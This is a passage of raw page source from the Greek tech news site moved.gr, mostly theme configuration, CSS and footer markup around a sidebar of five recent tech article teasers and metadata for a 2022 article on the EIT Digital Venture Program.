vider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_87_dd0","tdc_css_class":"tdi_87_dd0","tdc_css_class_style":"tdi_87_dd0_rand_style"}';
block_tdi_87_dd0.td_column_number = "1";
block_tdi_87_dd0.block_type = "td_flex_block_1";
block_tdi_87_dd0.post_count = "5";
block_tdi_87_dd0.found_posts = "17382";
block_tdi_87_dd0.header_color = "";
block_tdi_87_dd0.ajax_pagination_infinite_stop = "";
block_tdi_87_dd0.max_num_pages = "3477";
tdBlocksArray.push(block_tdi_87_dd0);
</script><div class="td-block-title-wrap"></div><div id=tdi_87_dd0 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/i-lg-epitachynei-ti-diethni-kainotomia-stis-antlies-thermotitas-meso-erevnas-vasismenis-se-koinopraksies/" rel="bookmark" title="Η LG επιταχύνει τη διεθνή καινοτομία στις αντλίες θερμότητας μέσω ερευνάς βασισμένης σε κοινοπραξίες">Η LG επιταχύνει τη διεθνή καινοτομία στις αντλίες θερμότητας μέσω ερευνάς βασισμένης σε κοινοπραξίες</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-27T09:00:45+00:00" >27/12/2025, 09:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η LG Electronics (LG) συνεχίζει να επιταχύνει την ανάπτυξη αντλιών θερμότητας υψηλών επιδόσεων μέσω του Παγκόσμιου Κοινοπρακτικού Σχήματος για τις Αντλίες Θερμότητας, επεκτείνοντας την...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/i-lg-epitachynei-ti-diethni-kainotomia-stis-antlies-thermotitas-meso-erevnas-vasismenis-se-koinopraksies/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/meleti-accenture-i-evropi-epidiokei-megalyteri-aftonomia-kai-kyriarchia-stin-techniti-noimosyni-ai-sovereignty/" rel="bookmark" title="Μελέτη Accenture: Η Ευρώπη επιδιώκει μεγαλύτερη αυτονομία και κυριαρχία στην Τεχνητή Νοημοσύνη (AI Sovereignty)">Μελέτη Accenture: Η Ευρώπη επιδιώκει μεγαλύτερη αυτονομία και κυριαρχία στην Τεχνητή Νοημοσύνη (AI Sovereignty)</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T11:00:47+00:00" >24/12/2025, 11:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">H μελέτη της Accenture με τίτλο ‘Sovereign AI: Own your AI future’ διαπίστωσε ότι οι ευρωπαϊκοί οργανισμοί δίνουν μεγαλύτερη έμφαση στη διατήρηση του ελέγχου...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/meleti-accenture-i-evropi-epidiokei-megalyteri-aftonomia-kai-kyriarchia-stin-techniti-noimosyni-ai-sovereignty/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/lg-micro-rgb-evo-i-pio-proigmeni-lcd-tileorasi-tis-lg-me-tin-akriveia-tou-ai-epeksergasti-ton-oled/" rel="bookmark" title="LG Micro RGB evo: Η πιο προηγμένη LCD τηλεόραση της LG, με την ακρίβεια του AI επεξεργαστή των OLED">LG Micro RGB evo: Η πιο προηγμένη LCD τηλεόραση της LG, με την ακρίβεια του AI επεξεργαστή των OLED</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/the-matrix/" class="td-post-category">THE MATRIX</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:30:11+00:00" >24/12/2025, 10:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η LG Electronics (LG) θα παρουσιάσει την πρώτη της ναυαρχίδα RGB τηλεόραση στην CES 2026, τη LG Micro RGB evo, νικήτρια στα CES 2026...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/lg-micro-rgb-evo-i-pio-proigmeni-lcd-tileorasi-tis-lg-me-tin-akriveia-tou-ai-epeksergasti-ton-oled/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/to-kids-wallet-aspida-prostasias-gia-ta-paidia-sto-diadiktyo/" rel="bookmark" title="Το kids wallet «ασπίδα» προστασίας για τα παιδιά στο Διαδίκτυο">Το kids wallet «ασπίδα» προστασίας για τα παιδιά στο Διαδίκτυο</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tech/" class="td-post-category">TECH</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T10:00:04+00:00" >24/12/2025, 10:00</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Της Νατάσας Φραγκούλη

Ένα κομβικό βήμα για την ψηφιακή ενηλικίωση και ασφάλεια των παιδιών στο Διαδίκτυο κάνει η Ελλάδα με το Kids Wallet, ανοίγοντας μάλιστα δρόμους πανευρωπαϊκά...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/to-kids-wallet-aspida-prostasias-gia-ta-paidia-sto-diadiktyo/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.moved.gr/perissoteroi-apo-40-neoi-kai-nees-gnorisan-apo-konta-ti-vodafone-sto-business-days-2025/" rel="bookmark" title="Περισσότεροι από 40 νέοι και νέες γνώρισαν από κοντά τη Vodafone στο Business Days 2025">Περισσότεροι από 40 νέοι και νέες γνώρισαν από κοντά τη Vodafone στο Business Days 2025</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.moved.gr/category/tilepikoinonies/" class="td-post-category">TELECOMS</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.moved.gr/author/vmoustakas/">Βασίλης Μουστάκας</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-24T09:30:01+00:00" >24/12/2025, 09:30</time></span>                                                                                </span>
                    </div>

                    <div class="td-excerpt">Η Vodafone Ελλάδας υποδέχθηκε και φέτος περισσότερους από 40 φοιτητές, απόφοιτους και νέους επαγγελματίες στα κεντρικά της γραφεία, στο πλαίσιο του θεσμού Business Days...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.moved.gr/perissoteroi-apo-40-neoi-kai-nees-gnorisan-apo-konta-ti-vodafone-sto-business-days-2025/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_block_text_with_title tdi_88_6d6 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88_6d6" >
<style>

/* inline tdc_css att */

.tdi_88_6d6{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-5"><div class="g-single a-125"><a href="https://deforum.sepe.gr/"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2025/11/def-2025_banner_xorigoi-epikoinonias_300x250_01.gif" /></a></div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_89_011 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89_011" >
<style>

/* inline tdc_css att */

.tdi_89_011{
width:300px !important;
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-6"><div class="g-single a-119"><a href="https://open.spotify.com/show/7JiW8DRsmqTR8ru5iUtNkS"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2023/12/2023Wrapped_square.png" /></a></div></div><!-- Either there are no banners, they are disabled or none qualified for this location! -->
</div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Γιάννης Γεωργίου"></span><meta itemprop="datePublished" content="2022-03-31T13:01:23+03:00"><meta itemprop="dateModified" content="2022-03-30T17:03:11+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.moved.gr/teleftaia-evdomada-aitiseon-gia-to-eit-digital-venture-program-2022-me-chrimatodotisi-eos-e25-000-ana-startup/"></span><meta itemprop="name" content="Moved.gr"></span><meta itemprop="headline" content="Τελευταία εβδομάδα αιτήσεων για το EIT Digital Venture Program 2022 με χρηματοδότηση έως €25.000 ανά startup"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cdn.moved.gr/wp-content/uploads/2022/03/2022_Venture_programmeV3.png"><meta itemprop="width" content="1200"><meta itemprop="height" content="628"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_90_149" class="tdc-zone"><div class="tdc_zone tdi_91_770  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_91_770{
                    min-height: 0;
                }
</style><div id="tdi_92_085" class="tdc-row stretch_row"><div class="vc_row tdi_93_227  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_93_227{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_93_227.tdc-row-content-vert-center,
                    .tdi_93_227.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_93_227.tdc-row-content-vert-bottom,
                    .tdi_93_227.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_93_227.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_93_227.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_93_227 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_227 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_93_227 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_93_227 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.tdi_93_227{
margin-top:0px !important;
margin-right:0px !important;
margin-left:0px !important;
padding-bottom:20px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
position:relative;
}

.tdi_93_227 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_227{
margin-right:14px !important;
margin-left:14px !important;
padding-top:60px !important;
padding-bottom:50px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_227{
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_227{
padding-top:30px !important;
padding-bottom:16px !important;
box-shadow:0 0 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<div class="tdi_92_085_rand_style td-element-style" ><style>
.tdi_92_085_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_95_584  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_95_584{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_96_774 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_96_774" >
<style>

/* inline tdc_css att */

.tdi_96_774{
margin-top:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96_774{
margin-top:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_96_774{
margin-top:-50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_96_774 .tdb-logo-a,
                .tdi_96_774 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_96_774 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_96_774 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_96_774 .tdb-logo-img{
                    max-width: 350px;
                }.tdi_96_774 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_96_774 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_774 .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                }.tdi_96_774 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_96_774 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_96_774 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_96_774 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt=""  title="" /></span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_97_a07 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97_a07"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_97_a07 .td_block_inner{
                    text-align: center;
                }.tdi_97_a07 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_97_a07 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_a07 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_97_a07 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_a07 .tdb-menu > li > a,
                .tdi_97_a07 .td-subcat-more{
                    padding: 0 10px;
                
                    color: #ffffff;
                }.tdi_97_a07 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_a07 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 10px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_97_a07 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_a07 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_97_a07 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_97_a07 .tdb-menu > li > a,
                .tdi_97_a07 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_97_a07 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_97_a07 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_97_a07 .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_97_a07 .tdb-menu .tdb-normal-menu ul,
                .tdi_97_a07 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_97_a07 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_97_a07 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_97_a07 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_a07 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_97_a07 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97_a07 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_a07 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_a07 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_a07 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_a07 .tdb-menu > li > a,
                .tdi_97_a07 .td-subcat-more{
                    padding: 0 8px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_97_a07 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_97_a07 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_97_a07 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_97_a07 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_97_a07 .tdb-menu > li > a,
                .tdi_97_a07 .td-subcat-more{
                    padding: 0px;
                }.tdi_97_a07 .tdb-menu > li .tdb-menu-sep,
                .tdi_97_a07 .tdb-menu-items-dropdown .tdb-menu-sep{
                    font-size: 12px;
                }.tdi_97_a07 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_97_a07 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 7px;
                }
}
</style>
<style>
.tdi_97_a07 .tdb-menu > li.current-menu-item > a,
				.tdi_97_a07 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_97_a07 .tdb-menu > li.current-category-ancestor > a,
				.tdi_97_a07 .tdb-menu > li:hover > a,
				.tdi_97_a07 .tdb-menu > li.tdb-hover > a,
				.tdi_97_a07 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_97_a07 .tdb-menu > li > a:after,
				.tdi_97_a07 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}.tdi_97_a07 .tdb-menu > li.current-menu-item > a:after,
				.tdi_97_a07 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_97_a07 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_97_a07 .tdb-menu > li:hover > a:after,
				.tdi_97_a07 .tdb-menu > li.tdb-hover > a:after,
				.tdi_97_a07 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 0px;
				}
</style>
<style>

</style><div id=tdi_97_a07 class="td_block_inner td-fix-index"><ul id="menu-td-demo-footer-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-49837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49837"><a href="https://www.moved.gr/"><div class="tdb-menu-item-text">Αρχική</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45310" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45310"><a href="https://www.moved.gr/sxetika-me-emas/"><div class="tdb-menu-item-text">Σχετικά με Εμάς</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-102607" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102607"><a href="https://www.moved.gr/taftotita/"><div class="tdb-menu-item-text">Ταυτότητα</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-45311" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-45311"><a href="https://www.moved.gr/contact/"><div class="tdb-menu-item-text">Επικοινωνία-Διαφήμιση</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
<li id="menu-item-65788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-65788"><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/"><div class="tdb-menu-item-text">Όροι Χρήσης – Πολιτική Απορρήτου</div></a><i class="tdb-menu-sep td-icon-vertical-line"></i></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100_5d9 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100_5d9" >
<style>

/* inline tdc_css att */

.tdi_100_5d9{
margin-top:-10px !important;
}

</style>
<style>
/* custom css */
.tdi_100_5d9 .tdm-descr{
                    color: #dad05d;
                
					font-size:14px !important;
				}
</style><p class="tdm-descr">Copyright MoveD.gr 2025</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Σε αυτή την ιστοσελίδα χρησιμοποιούμε cookies ώστε να σας προσφέρουμε την καλύτερη δυνατή εμπειρία πλοήγησης. Πατώντας "ΑΠΟΔΟΧΗ" αποδέχεστε τη χρήση όλων των cookies, ή μπορείτε να πατήσετε "ΡΥΘΜΙΣΕΙΣ COOKIES" ώστε να επιλέξετε ποια επιθειμέτε να αποδεχτείτε.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">ΡΥΘΜΙΣΕΙΣ COOKIES</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a><a href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">ΠΕΡΙΣΣΟΤΕΡΑ</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Διαχείριση cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτή η ιστοσελίδα χρησιμοποιεί cookies ώστε να βελτιώσει την εμπειρία πλοήγησής σας. Αυτά τα Cookies κατηγοριοποιούνται ως Απαραίτητα, που είναι απαραίτητα για τις βασικές λειτουργίες της ιστοσελίδας, και σε Προαιρετικά που αναλύουν τις επισκέψεις σας στην ιστοσελίδα ώστε να μπορούμε να σας προσφέρουμε καλύτερα δομημένο περιεχόμενο. Τα Cookies θα αποθηκευτούν μόνο κατόπιν έγκρισής σας, αλλά η απενεργοποίησή τους μπορεί να επηρεάσει την ομαλή λειτουργία κάποιων χαρακτηριστικών.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
